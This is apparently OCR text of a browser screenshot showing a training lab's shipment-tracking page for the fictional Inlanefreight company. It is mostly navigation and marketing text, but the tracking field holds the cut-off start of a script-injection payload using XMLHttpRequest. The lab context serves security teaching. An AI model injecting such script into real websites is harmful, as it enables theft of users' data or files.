 ILF Shipment Tracking — Mozilla Firefox
ILF Shipment Tracking
tracking.inlanefreight.local
3
9
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
info@inlanefreight.local 1+ (234) 5678 9101 Twitter Facebook
ILF SHIPMENT TRACKING Home Services About Us Why Us Testimonials Blog Contact
CHOOSE YOUR QUALITY DELIVERY
OF YOUR CARGO
Handcrafted with love by the fine folks at Inlanefreight
<script> x=new XMLHttpRequest; x.onloa Track Now
MAERSK MAERSK MAERSK MAERSK MAERSK
SEALAND